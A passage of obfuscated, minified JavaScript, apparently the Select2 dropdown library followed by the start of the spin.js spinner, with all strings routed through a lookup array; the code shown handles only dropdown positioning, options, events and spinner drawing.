a={height:this[_x33225[3363]][_x33225[1069]](!1)},l={top:e[_x33225[638]](),bottom:e[_x33225[638]]()+e[_x33225[246]]()},c=l[_x33225[397]]<s[_x33225[397]]-a[_x33225[246]],u=l[_x33225[1325]]>s[_x33225[1325]]+a[_x33225[246]],h={left:s[_x33225[527]],top:o[_x33225[1325]]};i||n||(r=_x33225[3400]),u||!c||i?!c&&u&&i&&(r=_x33225[3400]):r=_x33225[3401],(_x33225[3401]==r||i&&_x33225[3400]!==r)&&(h[_x33225[397]]=o[_x33225[397]]-a[_x33225[246]]),null!=r&&(this[_x33225[3363]][_x33225[795]](_x33225[3402])[_x33225[82]](_x33225[3403]+r),this[_x33225[3393]][_x33225[795]](_x33225[3404])[_x33225[82]](_x33225[3405]+r)),this[_x33225[3391]][_x33225[142]](h);},i[_x33225[233]][_x33225[3388]]=function(){this[_x33225[3391]][_x33225[87]]();var t={width:this[_x33225[3393]][_x33225[2224]](!1)+_x33225[144]};this[_x33225[678]][_x33225[219]](_x33225[3406])&&(t[_x33225[713]]=t[_x33225[87]],t[_x33225[87]]=_x33225[720]),this[_x33225[3363]][_x33225[142]](t);},i[_x33225[233]][_x33225[3385]]=function(){this[_x33225[3391]][_x33225[209]](this[_x33225[3383]]),this[_x33225[3387]](),this[_x33225[3388]]();},i;}),e[_x33225[2995]](_x33225[3407],[],function(){function t(e){for(var i=0,n=0;n<e[_x33225[13]];n++){var r=e[n];r[_x33225[1186]]?i+=t(r[_x33225[1186]]):i++;}return i;}function e(t,e,i,n){this[_x33225[3408]]=i[_x33225[219]](_x33225[3408]),this[_x33225[3408]]<0&&(this[_x33225[3408]]=1/0),t[_x33225[105]](this,e,i,n);}return e[_x33225[233]][_x33225[3367]]=function(e,i){return!(t(i[_x33225[76]][_x33225[3141]])<this[_x33225[3408]])&&e[_x33225[105]](this,i);},e;}),e[_x33225[2995]](_x33225[3409],[],function(){function t(){}return t[_x33225[233]][_x33225[2133]]=function(t,e,i){var n=this;t[_x33225[105]](this,e,i),e[_x33225[583]](_x33225[218],function(){n[_x33225[3410]]();});},t[_x33225[233]][_x33225[3410]]=function(){var t=this[_x33225[3170]]();t[_x33225[13]]<1||this[_x33225[85]](_x33225[482],{data:t[_x33225[76]](_x33225[76])});},t;}),e[_x33225[2995]](_x33225[3411],[],function(){function t(){}return t[_x33225[233]][_x33225[2133]]=function(t,e,i){var n=this;t[_x33225[105]](this,e,i),e[_x33225[583]](_x33225[482],function(t){n[_x33225[3412]](t);}),e[_x33225[583]](_x33225[3166],function(t){n[_x33225[3412]](t);});},t[_x33225[233]][_x33225[3412]]=function(t,e){var i=e[_x33225[647]];i&&i[_x33225[2070]]||this[_x33225[85]](_x33225[218]);},t;}),e[_x33225[2995]](_x33225[3413],[],function(){return{errorLoading:function(){return _x33225[3414];},inputTooLong:function(t){var e=t[_x33225[176]][_x33225[13]]-t[_x33225[2371]],i=_x33225[3415]+e+_x33225[3416];return 1!=e&&(i+=_x33225[47]),i;},inputTooShort:function(t){var e=t[_x33225[2370]]-t[_x33225[176]][_x33225[13]],i=_x33225[3417]+e+_x33225[3418];return i;},loadingMore:function(){return _x33225[3419];},maximumSelected:function(t){var e=_x33225[3420]+t[_x33225[2371]]+_x33225[3421];return 1!=t[_x33225[2371]]&&(e+=_x33225[47]),e;},noResults:function(){return _x33225[3422];},searching:function(){return _x33225[3423];}};}),e[_x33225[2995]](_x33225[3424],[_x33225[495],_x33225[3109],_x33225[3425],_x33225[3426],_x33225[3427],_x33225[3428],_x33225[3429],_x33225[3430],_x33225[3431],_x33225[3132],_x33225[3432],_x33225[3433],_x33225[3434],_x33225[3435],_x33225[3436],_x33225[3437],_x33225[3438],_x33225[3439],_x33225[3440],_x33225[3441],_x33225[3442],_x33225[3443],_x33225[3444],_x33225[3445],_x33225[3446],_x33225[3447],_x33225[3448],_x33225[3449],_x33225[3450]],function(t,e,i,n,r,s,o,a,l,c,u,h,d,p,f,g,m,v,y,_,w,b,x,T,C,S,k,A,E){function P(){this[_x33225[2225]]();}P[_x33225[233]][_x33225[181]]=function(h){if(h=t[_x33225[132]]({},this[_x33225[941]],h),null==h[_x33225[3451]]){if(h[_x33225[3451]]=null!=h[_x33225[875]]?f:null!=h[_x33225[76]]?p:d,h[_x33225[3353]]>0&&(h[_x33225[3451]]=c[_x33225[3119]](h[_x33225[3451]],v)),h[_x33225[3356]]>0&&(h[_x33225[3451]]=c[_x33225[3119]](h[_x33225[3451]],y)),h[_x33225[3359]]>0&&(h[_x33225[3451]]=c[_x33225[3119]](h[_x33225[3451]],_)),h[_x33225[2463]]&&(h[_x33225[3451]]=c[_x33225[3119]](h[_x33225[3451]],g)),(null!=h[_x33225[3351]]||null!=h[_x33225[3348]])&&(h[_x33225[3451]]=c[_x33225[3119]](h[_x33225[3451]],m)),null!=h[_x33225[3165]]){var E=e(h[_x33225[3452]]+_x33225[3453]);h[_x33225[3451]]=c[_x33225[3119]](h[_x33225[3451]],E);}if(null!=h[_x33225[3454]]){var P=e(h[_x33225[3452]]+_x33225[3455]);h[_x33225[3451]]=c[_x33225[3119]](h[_x33225[3451]],P);}}if(null==h[_x33225[3456]]&&(h[_x33225[3456]]=i,null!=h[_x33225[875]]&&(h[_x33225[3456]]=c[_x33225[3119]](h[_x33225[3456]],T)),null!=h[_x33225[2134]]&&(h[_x33225[3456]]=c[_x33225[3119]](h[_x33225[3456]],x)),h[_x33225[3457]]&&(h[_x33225[3456]]=c[_x33225[3119]](h[_x33225[3456]],k))),null==h[_x33225[3458]]){if(h[_x33225[3134]])h[_x33225[3458]]=w;else{var $=c[_x33225[3119]](w,b);h[_x33225[3458]]=$;}if(0!==h[_x33225[3408]]&&(h[_x33225[3458]]=c[_x33225[3119]](h[_x33225[3458]],S)),h[_x33225[3459]]&&(h[_x33225[3458]]=c[_x33225[3119]](h[_x33225[3458]],A)),null!=h[_x33225[3460]]||null!=h[_x33225[3461]]||null!=h[_x33225[3462]]){var D=e(h[_x33225[3452]]+_x33225[3463]);h[_x33225[3458]]=c[_x33225[3119]](h[_x33225[3458]],D);}h[_x33225[3458]]=c[_x33225[3119]](h[_x33225[3458]],C);}if(null==h[_x33225[3464]]){if(h[_x33225[3464]]=h[_x33225[3134]]?r:n,null!=h[_x33225[2134]]&&(h[_x33225[3464]]=c[_x33225[3119]](h[_x33225[3464]],s)),h[_x33225[3465]]&&(h[_x33225[3464]]=c[_x33225[3119]](h[_x33225[3464]],o)),h[_x33225[3134]]&&(h[_x33225[3464]]=c[_x33225[3119]](h[_x33225[3464]],a)),null!=h[_x33225[3466]]||null!=h[_x33225[3467]]||null!=h[_x33225[3468]]){var O=e(h[_x33225[3452]]+_x33225[3469]);h[_x33225[3464]]=c[_x33225[3119]](h[_x33225[3464]],O);}h[_x33225[3464]]=c[_x33225[3119]](h[_x33225[3464]],l);}if(_x33225[107]==typeof h[_x33225[3470]])if(h[_x33225[3470]][_x33225[14]](_x33225[40])>0){var j=h[_x33225[3470]][_x33225[137]](_x33225[40]),M=j[0];h[_x33225[3470]]=[h[_x33225[3470]],M];}else h[_x33225[3470]]=[h[_x33225[3470]]];if(t[_x33225[134]](h[_x33225[3470]])){var R=new u();h[_x33225[3470]][_x33225[156]](_x33225[3471]);for(var N=h[_x33225[3470]],L=0;L<N[_x33225[13]];L++){var I=N[L],z={};try{z=u[_x33225[3253]](I);}catch(q){try{I=this[_x33225[941]][_x33225[3472]]+I,z=u[_x33225[3253]](I);}catch(F){h[_x33225[956]]&&window[_x33225[954]]&&console[_x33225[958]]&&console[_x33225[958]](_x33225[3473]+I+_x33225[3474]);continue;}}R[_x33225[132]](z);}h[_x33225[3139]]=R;}else{var H=u[_x33225[3253]](this[_x33225[941]][_x33225[3472]]+_x33225[3471]),B=new u(h[_x33225[3470]]);B[_x33225[132]](H),h[_x33225[3139]]=B;}return h;},P[_x33225[233]][_x33225[2225]]=function(){function e(t){function e(t){return h[t]||t;}return t[_x33225[71]](/[^\u0000-\u007E]/g,e);}function i(n,r){if(_x33225[29]===t[_x33225[197]](n[_x33225[3335]]))return r;if(r[_x33225[1186]]&&r[_x33225[1186]][_x33225[13]]>0){for(var s=t[_x33225[132]](!0,{},r),o=r[_x33225[1186]][_x33225[13]]-1;o>=0;o--){var a=r[_x33225[1186]][o],l=i(n,a);null==l&&s[_x33225[1186]][_x33225[317]](o,1);}return s[_x33225[1186]][_x33225[13]]>0?s:i(n,s);}var c=e(r[_x33225[193]])[_x33225[54]](),u=e(n[_x33225[3335]])[_x33225[54]]();return c[_x33225[14]](u)>-1?r:null;}this[_x33225[941]]={amdBase:_x33225[3107],amdLanguageBase:_x33225[3475],closeOnSelect:!0,debug:!1,dropdownAutoWidth:!1,escapeMarkup:c[_x33225[3127]],language:E,matcher:i,minimumInputLength:0,maximumInputLength:0,maximumSelectionLength:0,minimumResultsForSearch:0,selectOnClose:!1,sorter:function(t){return t;},templateResult:function(t){return t[_x33225[193]];},templateSelection:function(t){return t[_x33225[193]];},theme:_x33225[2355],width:_x33225[510]};},P[_x33225[233]][_x33225[733]]=function(e,i){var n=t[_x33225[133]](e),r={};r[n]=i;var s=c[_x33225[3125]](r);t[_x33225[132]](this[_x33225[941]],s);};var $=new P();return $;}),e[_x33225[2995]](_x33225[3476],[_x33225[3109],_x33225[495],_x33225[3477],_x33225[3132]],function(t,e,i,n){function r(e,r){if(this[_x33225[678]]=e,null!=r&&this[_x33225[631]](r),this[_x33225[678]]=i[_x33225[181]](this[_x33225[678]]),r&&r[_x33225[491]](_x33225[176])){var s=t(this[_x33225[219]](_x33225[3452])+_x33225[3478]);this[_x33225[678]][_x33225[3451]]=n[_x33225[3119]](this[_x33225[678]][_x33225[3451]],s);}}return r[_x33225[233]][_x33225[631]]=function(t){var i=[_x33225[3103]];null==this[_x33225[678]][_x33225[3134]]&&(this[_x33225[678]][_x33225[3134]]=t[_x33225[661]](_x33225[3134])),null==this[_x33225[678]][_x33225[475]]&&(this[_x33225[678]][_x33225[475]]=t[_x33225[661]](_x33225[475])),null==this[_x33225[678]][_x33225[3470]]&&(t[_x33225[661]](_x33225[469])?this[_x33225[678]][_x33225[3470]]=t[_x33225[661]](_x33225[469])[_x33225[69]]():t[_x33225[1016]](_x33225[3479])[_x33225[661]](_x33225[469])&&(this[_x33225[678]][_x33225[3470]]=t[_x33225[1016]](_x33225[3479])[_x33225[661]](_x33225[469]))),null==this[_x33225[678]][_x33225[345]]&&(this[_x33225[678]][_x33225[345]]=t[_x33225[661]](_x33225[345])?t[_x33225[661]](_x33225[345]):t[_x33225[1016]](_x33225[3480])[_x33225[661]](_x33225[345])?t[_x33225[1016]](_x33225[3480])[_x33225[661]](_x33225[345]):_x33225[3481]),t[_x33225[661]](_x33225[475],this[_x33225[678]][_x33225[475]]),t[_x33225[661]](_x33225[3134],this[_x33225[678]][_x33225[3134]]),t[_x33225[76]](_x33225[3482])&&(this[_x33225[678]][_x33225[956]]&&window[_x33225[954]]&&console[_x33225[958]]&&console[_x33225[958]](_x33225[3483]),t[_x33225[76]](_x33225[76],t[_x33225[76]](_x33225[3482])),t[_x33225[76]](_x33225[2463],!0)),t[_x33225[76]](_x33225[3484])&&(this[_x33225[678]][_x33225[956]]&&window[_x33225[954]]&&console[_x33225[958]]&&console[_x33225[958]](_x33225[3485]),t[_x33225[184]](_x33225[3486],t[_x33225[76]](_x33225[3484])),t[_x33225[76]](_x33225[3486],t[_x33225[76]](_x33225[3484])));var r={};r=e[_x33225[312]][_x33225[495]]&&_x33225[3487]==e[_x33225[312]][_x33225[495]][_x33225[1025]](0,2)&&t[0][_x33225[3488]]?e[_x33225[132]](!0,{},t[0][_x33225[3488]],t[_x33225[76]]()):t[_x33225[76]]();var s=e[_x33225[132]](!0,{},r);s=n[_x33225[3125]](s);for(var o in s)e[_x33225[109]](o,i)>-1||(e[_x33225[319]](this[_x33225[678]][o])?e[_x33225[132]](this[_x33225[678]][o],s[o]):this[_x33225[678]][o]=s[o]);return this;},r[_x33225[233]][_x33225[219]]=function(t){return this[_x33225[678]][t];},r[_x33225[233]][_x33225[733]]=function(t,e){this[_x33225[678]][t]=e;},r;}),e[_x33225[2995]](_x33225[3489],[_x33225[495],_x33225[3490],_x33225[3132],_x33225[3491]],function(t,e,i,n){var r=function(t,i){null!=t[_x33225[76]](_x33225[3103])&&t[_x33225[76]](_x33225[3103])[_x33225[1350]](),this[_x33225[1148]]=t,this[_x33225[331]]=this[_x33225[3492]](t),i=i||{},this[_x33225[678]]=new e(i,t),r[_x33225[3118]][_x33225[6]][_x33225[105]](this);var n=t[_x33225[184]](_x33225[783])||0;t[_x33225[76]](_x33225[3187],n),t[_x33225[184]](_x33225[783],_x33225[3196]);var s=this[_x33225[678]][_x33225[219]](_x33225[3451]);this[_x33225[3451]]=new s(t,this[_x33225[678]]);var o=this[_x33225[1431]]();this[_x33225[3493]](o);var a=this[_x33225[678]][_x33225[219]](_x33225[3464]);this[_x33225[3349]]=new a(t,this[_x33225[678]]),this[_x33225[3188]]=this[_x33225[3349]][_x33225[1431]](),this[_x33225[3349]][_x33225[914]](this[_x33225[3188]],o);var l=this[_x33225[678]][_x33225[219]](_x33225[3458]);this[_x33225[1238]]=new l(t,this[_x33225[678]]),this[_x33225[3363]]=this[_x33225[1238]][_x33225[1431]](),this[_x33225[1238]][_x33225[914]](this[_x33225[3363]],o);var c=this[_x33225[678]][_x33225[219]](_x33225[3456]);this[_x33225[3141]]=new c(t,this[_x33225[678]],this[_x33225[3451]]),this[_x33225[3136]]=this[_x33225[3141]][_x33225[1431]](),this[_x33225[3141]][_x33225[914]](this[_x33225[3136]],this[_x33225[3363]]);var u=this;this[_x33225[3494]](),this[_x33225[3495]](),this[_x33225[3496]](),this[_x33225[3497]](),this[_x33225[3498]](),this[_x33225[3499]](),this[_x33225[3500]](),this[_x33225[3451]][_x33225[2358]](function(t){u[_x33225[85]](_x33225[3192],{data:t});}),t[_x33225[82]](_x33225[3501]),t[_x33225[184]](_x33225[2205],_x33225[121]),this[_x33225[3502]](),t[_x33225[76]](_x33225[3103],this);};return i[_x33225[3117]](r,i[_x33225[3123]]),r[_x33225[233]][_x33225[3492]]=function(t){var e=_x33225[29];return e=null!=t[_x33225[184]](_x33225[331])?t[_x33225[184]](_x33225[331]):null!=t[_x33225[184]](_x33225[422])?t[_x33225[184]](_x33225[422])+_x33225[40]+i[_x33225[3124]](2):i[_x33225[3124]](4),e=_x33225[3503]+e;},r[_x33225[233]][_x33225[3493]]=function(t){t[_x33225[1232]](this[_x33225[1148]]);var e=this[_x33225[3504]](this[_x33225[1148]],this[_x33225[678]][_x33225[219]](_x33225[87]));null!=e&&t[_x33225[142]](_x33225[87],e);},r[_x33225[233]][_x33225[3504]]=function(t,e){var i=/^width:(([-+]?([0-9]*\.)?[0-9]+)(px|em|ex|%|in|cm|mm|pt|pc))/i;if(_x33225[510]==e){var n=this[_x33225[3504]](t,_x33225[147]);return null!=n?n:this[_x33225[3504]](t,_x33225[1383]);}if(_x33225[1383]==e){var r=t[_x33225[2224]](!1);return 0>=r?_x33225[720]:r+_x33225[144];}if(_x33225[147]==e){var s=t[_x33225[184]](_x33225[147]);if(_x33225[107]!=typeof s)return null;for(var o=s[_x33225[137]](_x33225[1905]),a=0,l=o[_x33225[13]];l>a;a+=1){var c=o[a][_x33225[71]](/\s/g,_x33225[29]),u=c[_x33225[111]](i);if(null!==u&&u[_x33225[13]]>=1)return u[1];}return null;}return e;},r[_x33225[233]][_x33225[3494]]=function(){this[_x33225[3451]][_x33225[2133]](this,this[_x33225[3393]]),this[_x33225[3349]][_x33225[2133]](this,this[_x33225[3393]]),this[_x33225[1238]][_x33225[2133]](this,this[_x33225[3393]]),this[_x33225[3141]][_x33225[2133]](this,this[_x33225[3393]]);},r[_x33225[233]][_x33225[3495]]=function(){var e=this;this[_x33225[1148]][_x33225[583]](_x33225[3505],function(){e[_x33225[3451]][_x33225[2358]](function(t){e[_x33225[85]](_x33225[3192],{data:t});});}),this[_x33225[3506]]=i[_x33225[2133]](this[_x33225[3502]],this),this[_x33225[1148]][0][_x33225[1]]&&this[_x33225[1148]][0][_x33225[1]](_x33225[3507],this[_x33225[3506]]);var n=window[_x33225[3508]]||window[_x33225[3509]]||window[_x33225[3510]];null!=n?(this[_x33225[3511]]=new n(function(i){t[_x33225[110]](i,e[_x33225[3506]]);}),this[_x33225[3511]][_x33225[3512]](this[_x33225[1148]][0],{attributes:!0,subtree:!1})):this[_x33225[1148]][0][_x33225[7]]&&this[_x33225[1148]][0][_x33225[7]](_x33225[3513],e[_x33225[3506]],!1);},r[_x33225[233]][_x33225[3496]]=function(){var t=this;this[_x33225[3451]][_x33225[583]](_x33225[43],function(e,i){t[_x33225[85]](e,i);});},r[_x33225[233]][_x33225[3497]]=function(){var e=this,i=[_x33225[257]];this[_x33225[3349]][_x33225[583]](_x33225[257],function(){e[_x33225[3514]]();}),this[_x33225[3349]][_x33225[583]](_x33225[43],function(n,r){-1===t[_x33225[109]](n,i)&&e[_x33225[85]](n,r);});},r[_x33225[233]][_x33225[3498]]=function(){var t=this;this[_x33225[1238]][_x33225[583]](_x33225[43],function(e,i){t[_x33225[85]](e,i);});},r[_x33225[233]][_x33225[3499]]=function(){var t=this;this[_x33225[3141]][_x33225[583]](_x33225[43],function(e,i){t[_x33225[85]](e,i);});},r[_x33225[233]][_x33225[3500]]=function(){var t=this;this[_x33225[583]](_x33225[890],function(){t[_x33225[3393]][_x33225[82]](_x33225[3392]);}),this[_x33225[583]](_x33225[218],function(){t[_x33225[3393]][_x33225[795]](_x33225[3392]);}),this[_x33225[583]](_x33225[1348],function(){t[_x33225[3393]][_x33225[795]](_x33225[3515]);}),this[_x33225[583]](_x33225[508],function(){t[_x33225[3393]][_x33225[82]](_x33225[3515]);}),this[_x33225[583]](_x33225[642],function(){t[_x33225[3393]][_x33225[82]](_x33225[3516]);}),this[_x33225[583]](_x33225[644],function(){t[_x33225[3393]][_x33225[795]](_x33225[3516]);}),this[_x33225[583]](_x33225[3165],function(e){t[_x33225[2833]]()||t[_x33225[85]](_x33225[890]),this[_x33225[3451]][_x33225[3165]](e,function(i){t[_x33225[85]](_x33225[3163],{data:i,query:e});});}),this[_x33225[583]](_x33225[3376],function(e){this[_x33225[3451]][_x33225[3165]](e,function(i){t[_x33225[85]](_x33225[3164],{data:i,query:e});});}),this[_x33225[583]](_x33225[3190],function(e){var i=e[_x33225[627]];t[_x33225[2833]]()?i===n[_x33225[3517]]?(t[_x33225[85]](_x33225[3172]),e[_x33225[608]]()):i===n[_x33225[3191]]&&e[_x33225[2070]]?(t[_x33225[85]](_x33225[3169]),e[_x33225[608]]()):i===n[_x33225[3518]]?(t[_x33225[85]](_x33225[3173]),e[_x33225[608]]()):i===n[_x33225[3519]]?(t[_x33225[85]](_x33225[3175]),e[_x33225[608]]()):(i===n[_x33225[3520]]||i===n[_x33225[3521]])&&(t[_x33225[218]](),e[_x33225[608]]()):(i===n[_x33225[3517]]||i===n[_x33225[3191]]||(i===n[_x33225[3519]]||i===n[_x33225[3518]])&&e[_x33225[2072]])&&(t[_x33225[890]](),e[_x33225[608]]());});},r[_x33225[233]][_x33225[3502]]=function(){this[_x33225[678]][_x33225[733]](_x33225[475],this[_x33225[1148]][_x33225[661]](_x33225[475])),this[_x33225[678]][_x33225[219]](_x33225[475])?(this[_x33225[2833]]()&&this[_x33225[218]](),this[_x33225[85]](_x33225[508])):this[_x33225[85]](_x33225[1348]);},r[_x33225[233]][_x33225[85]]=function(t,e){var i=r[_x33225[3118]][_x33225[85]],n={open:_x33225[3245],close:_x33225[3246],select:_x33225[3247],unselect:_x33225[3248]};if(t in n){var s=n[t],o={prevented:!1,name:t,args:e};if(i[_x33225[105]](this,s,o),o[_x33225[3226]])return void(e[_x33225[3226]]=!0);}i[_x33225[105]](this,t,e);},r[_x33225[233]][_x33225[3514]]=function(){this[_x33225[678]][_x33225[219]](_x33225[475])||(this[_x33225[2833]]()?this[_x33225[218]]():this[_x33225[890]]());},r[_x33225[233]][_x33225[890]]=function(){this[_x33225[2833]]()||(this[_x33225[85]](_x33225[3165],{}),this[_x33225[85]](_x33225[890]));},r[_x33225[233]][_x33225[218]]=function(){this[_x33225[2833]]()&&this[_x33225[85]](_x33225[218]);},r[_x33225[233]][_x33225[2833]]=function(){return this[_x33225[3393]][_x33225[797]](_x33225[3392]);},r[_x33225[233]][_x33225[1348]]=function(t){this[_x33225[678]][_x33225[219]](_x33225[956])&&window[_x33225[954]]&&console[_x33225[958]]&&console[_x33225[958]](_x33225[3522]),(null==t||0===t[_x33225[13]])&&(t=[!0]);var e=!t[0];this[_x33225[1148]][_x33225[661]](_x33225[475],e);},r[_x33225[233]][_x33225[76]]=function(){this[_x33225[678]][_x33225[219]](_x33225[956])&&arguments[_x33225[13]]>0&&window[_x33225[954]]&&console[_x33225[958]]&&console[_x33225[958]](_x33225[3523]);var t=[];return this[_x33225[3451]][_x33225[2358]](function(e){t=e;}),t;},r[_x33225[233]][_x33225[770]]=function(e){if(this[_x33225[678]][_x33225[219]](_x33225[956])&&window[_x33225[954]]&&console[_x33225[958]]&&console[_x33225[958]](_x33225[3524]),null==e||0===e[_x33225[13]])return this[_x33225[1148]][_x33225[770]]();var i=e[0];t[_x33225[134]](i)&&(i=t[_x33225[136]](i,function(t){return t[_x33225[35]]();})),this[_x33225[1148]][_x33225[770]](i)[_x33225[85]](_x33225[666]);},r[_x33225[233]][_x33225[1350]]=function(){this[_x33225[3393]][_x33225[599]](),this[_x33225[1148]][0][_x33225[114]]&&this[_x33225[1148]][0][_x33225[114]](_x33225[3507],this[_x33225[3506]]),null!=this[_x33225[3511]]?(this[_x33225[3511]][_x33225[3525]](),this[_x33225[3511]]=null):this[_x33225[1148]][0][_x33225[112]]&&this[_x33225[1148]][0][_x33225[112]](_x33225[3513],this[_x33225[3506]],!1),this[_x33225[3506]]=null,this[_x33225[1148]][_x33225[180]](_x33225[3198]),this[_x33225[1148]][_x33225[184]](_x33225[783],this[_x33225[1148]][_x33225[76]](_x33225[3187])),this[_x33225[1148]][_x33225[795]](_x33225[3501]),this[_x33225[1148]][_x33225[184]](_x33225[2205],_x33225[122]),this[_x33225[1148]][_x33225[535]](_x33225[3103]),this[_x33225[3451]][_x33225[1350]](),this[_x33225[3349]][_x33225[1350]](),this[_x33225[1238]][_x33225[1350]](),this[_x33225[3141]][_x33225[1350]](),this[_x33225[3451]]=null,this[_x33225[3349]]=null,this[_x33225[1238]]=null,this[_x33225[3141]]=null;},r[_x33225[233]][_x33225[1431]]=function(){var e=t(_x33225[3526]);return e[_x33225[184]](_x33225[345],this[_x33225[678]][_x33225[219]](_x33225[345])),this[_x33225[3393]]=e,this[_x33225[3393]][_x33225[82]](_x33225[3405]+this[_x33225[678]][_x33225[219]](_x33225[3527])),e[_x33225[76]](_x33225[1383],this[_x33225[1148]]),e;},r;}),e[_x33225[2995]](_x33225[3528],[_x33225[495],_x33225[3109],_x33225[3529],_x33225[3530]],function(t,e,i,n){if(e(_x33225[3531]),null==t[_x33225[312]][_x33225[3103]]){var r=[_x33225[890],_x33225[218],_x33225[1350]];t[_x33225[312]][_x33225[3103]]=function(e){if(e=e||{},_x33225[95]==typeof e)return this[_x33225[110]](function(){var n=t[_x33225[132]]({},e,!0);new i(t(this),n);}),this;if(_x33225[107]==typeof e){var n=this[_x33225[76]](_x33225[3103]);null==n&&window[_x33225[954]]&&console[_x33225[442]]&&console[_x33225[442]](_x33225[3532]+e+_x33225[3533]);var s=Array[_x33225[233]][_x33225[31]][_x33225[105]](arguments,1),o=n[e](s);return t[_x33225[109]](e,r)>-1?this:o;}throw new Error(_x33225[3534]+e);};}return null==t[_x33225[312]][_x33225[3103]][_x33225[941]]&&(t[_x33225[312]][_x33225[3103]][_x33225[941]]=n),i;}),e[_x33225[2995]](_x33225[3531],[_x33225[495]],function(t){return t;}),{define:e[_x33225[2995]],require:e[_x33225[3109]]};}(),i=e[_x33225[3109]](_x33225[3528]);return t[_x33225[312]][_x33225[3103]][_x33225[934]]=e,i;}),function(t,e){_x33225[95]==typeof exports?module[_x33225[96]]=e():_x33225[99]==typeof define&&define[_x33225[934]]?define(e):t[_x33225[3535]]=e();}(this,function(){'use strict';function t(t,e){var i,n=document[_x33225[16]](t||_x33225[162]);for(i in e)n[i]=e[i];return n;}function e(t){for(var e=1,i=arguments[_x33225[13]];e<i;e++)t[_x33225[19]](arguments[e]);return t;}function i(t,e,i,n){var r=[_x33225[236],e,~~(100*t),i,n][_x33225[30]](_x33225[40]),s=0.01+i/n*100,o=Math[_x33225[221]](1-(1-t)/e*(100-s),t),a=c[_x33225[74]](0,c[_x33225[14]](_x33225[746]))[_x33225[69]](),l=a&&_x33225[40]+a+_x33225[40]||_x33225[29];return h[r]||(d[_x33225[3536]](_x33225[3537]+l+_x33225[3538]+r+_x33225[3539]+o+_x33225[2643]+s+_x33225[3540]+t+_x33225[2643]+(s+0.01)+_x33225[3541]+(s+e)%100+_x33225[3540]+t+_x33225[3542]+o+_x33225[3543],d[_x33225[3544]][_x33225[13]]),h[r]=1),r;}function n(t,e){var i,n,r=t[_x33225[147]];for(e=e[_x33225[38]](0)[_x33225[54]]()+e[_x33225[31]](1),n=0;n<u[_x33225[13]];n++)if(i=u[n]+e,void 0!==r[i])return i;if(void 0!==r[e])return e;}function r(t,e){for(var i in e)t[_x33225[147]][n(t,i)||i]=e[i];return t;}function s(t){for(var e=1;e<arguments[_x33225[13]];e++){var i=arguments[e];for(var n in i)void 0===t[n]&&(t[n]=i[n]);}return t;}function o(t,e){return _x33225[107]==typeof t?t:t[e%t[_x33225[13]]];}function a(t){this[_x33225[274]]=s(t||{},a[_x33225[941]],p);}function l(){function i(e,i){return t(_x33225[493]+e+_x33225[3545],i);}d[_x33225[3546]](_x33225[3547],_x33225[3548]),a[_x33225[233]][_x33225[3549]]=function(t,n){function s(){return r(i(_x33225[961],{coordsize:u+_x33225[28]+u,coordorigin:-c+_x33225[28]+-c}),{width:u,height:u});}function a(t,a,l){e(d,e(r(s(),{rotation:360/n[_x33225[3549]]*t+_x33225[3550],left:~~a}),e(r(i(_x33225[3551],{arcsize:n[_x33225[3552]]}),{width:c,height:n[_x33225[87]],left:n[_x33225[3553]],top:-n[_x33225[87]]>>1,filter:l}),i(_x33225[1912],{color:o(n[_x33225[1738]],t),opacity:n[_x33225[236]]}),i(_x33225[1913],{opacity:0}))));}var l,c=n[_x33225[13]]+n[_x33225[87]],u=2*c,h=2*-(n[_x33225[87]]+n[_x33225[13]])+_x33225[144],d=r(s(),{position:_x33225[722],top:h,left:h});if(n[_x33225[3554]])for(l=1;l<=n[_x33225[3549]];l++)a(l,-2,_x33225[3555]);for(l=1;l<=n[_x33225[3549]];l++)a(l);return e(t,d);},a[_x33225[233]][_x33225[236]]=function(t,e,i,n){var r=t[_x33225[172]];n=n[_x33225[3554]]&&n[_x33225[3549]]||0,r&&e+n<r[_x33225[154]][_x33225[13]]&&(r=r[_x33225[154]][e+n],r=r&&r[_x33225[172]],r=r&&r[_x33225[172]],r&&(r[_x33225[236]]=i));};}var c,u=[_x33225[1082],_x33225[726],_x33225[727],_x33225[725]],h={},d=function(){var i=t(_x33225[147],{type:_x33225[23]});return e(document[_x33225[11]](_x33225[26])[0],i),i[_x33225[3556]]||i[_x33225[3557]];}(),p={lines:12,length:7,width:5,radius:10,rotate:0,corners:1,color:_x33225[1877],direction:1,speed:1,trail:100,opacity:0.25,fps:20,zIndex:2000000000,className:_x33225[3558],top:_x33225[693],left:_x33225[693],position:_x33225[722]};a[_x33225[941]]={},s(a[_x33225[233]],{spin:function(e){this[_x33225[278]]();var i=this,n=i[_x33225[274]],s=i[_x33225[2194]]=r(t(0,{className:n[_x33225[5]]}),{position:n[_x33225[914]],width:0,zIndex:n[_x33225[1903]]});n[_x33225[3553]]+n[_x33225[13]]+n[_x33225[87]];if(r(s,{left:n[_x33225[527]],top:n[_x33225[397]]}),e&&e[_x33225[27]](s,e[_x33225[172]]||null),s[_x33225[335]](_x33225[3066],_x33225[3559]),i[_x33225[3549]](s,i[_x33225[274]]),!c){var o,a=0,l=(n[_x33225[3549]]-1)*(1-n[_x33225[2436]])/2,u=n[_x33225[2028]],h=u/n[_x33225[748]],d=(1-n[_x33225[236]])/(h*n[_x33225[3560]]/100),p=h/n[_x33225[3549]];!function f(){a++;for(var t=0;t<n[_x33225[3549]];t++)o=Math[_x33225[221]](1-(a+(n[_x33225[3549]]-t)*p)%h*d,n[_x33225[236]]),i[_x33225[236]](s,t*n[_x33225[2436]]+l,o,n);i[_x33225[870]]=i[_x33225[2194]]&&setTimeout(f,~~(1000/u));}();}return i;},stop:function(){var t=this[_x33225[2194]];return t&&(clearTimeout(this[_x33225[870]]),t[_x33225[194]]&&t[_x33225[194]][_x33225[173]](t),this[_x33225[2194]]=void 0),this;},lines:function(n,s){function a(e,i){return r(t(),{position:_x33225[722],width:s[_x33225[13]]+s[_x33225[87]]+_x33225[144],height:s[_x33225[87]]+_x33225[144],background:e,boxShadow:i,transformOrigin:_x33225[527],transform:_x33225[3561]+~~(360/s[_x33225[3549]]*u+s[_x33225[3562]])+_x33225[3563]+s[_x33225[3553]]+_x33225[3564],borderRadius:(s[_x33225[3552]]*s[_x33225[87]]>>1)+_x33225[144]});}for(var 